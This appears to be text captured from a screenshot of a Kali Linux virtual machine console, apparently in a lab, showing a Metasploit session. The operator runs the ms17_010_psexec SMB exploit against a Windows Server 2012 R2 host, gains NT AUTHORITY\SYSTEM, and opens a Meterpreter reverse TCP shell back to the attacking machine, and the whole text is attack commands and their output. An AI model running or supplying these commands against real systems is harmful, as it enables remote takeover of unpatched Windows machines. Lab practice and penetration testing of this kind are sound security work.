 QEMU (Kali) - noVNC - Work - Microsoft Edge
Not secure https://proxmox:8006/?console=kvm&novnc=1&vmid=107&vmname=Kali&node=proxmox&resize=off
1 2 3 4
nate@zionsgate: ~
File Actions Edit View Help
Nate Warfield
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/portscan/tcp) > use exploit/windows/smb/ms17_010_psexec
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_psexec) > set lhost 10.13.37.177
lhost => 10.13.37.177
msf6 exploit(windows/smb/ms17_010_psexec) > set rhost 10.1.1.137
rhost => 10.1.1.137
msf6 exploit(windows/smb/ms17_010_psexec) > exploit
[-] Handler failed to bind to 10.13.37.177:4444:- -
[*] Started reverse TCP handler on 0.0.0.0:4444
[*] 10.1.1.137:445 - Target OS: Windows Server 2012 R2 Standard Evaluation 9600
[*] 10.1.1.137:445 - Built a write-what-where primitive...
[+] 10.1.1.137:445 - Overwrite complete... SYSTEM session obtained!
[*] 10.1.1.137:445 - Selecting PowerShell target
[*] 10.1.1.137:445 - Executing the payload...
[+] 10.1.1.137:445 - Service start timed out, OK if running a command or non-service executable...
[*] Sending stage (175686 bytes) to 10.13.37.99
[*] Meterpreter session 3 opened (10.13.37.177:4444 -> 10.13.37.99:49159) at 2023-12-13 11:31:32 -0800
meterpreter > pwd
C:\Windows\system32
meterpreter > whoami
[-] Unknown command: whoami
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > sessions
Usage: sessions <id>
Interact with a different session Id.
This works the same as calling this from the MSF shell: sessions -i <session id>
meterpreter >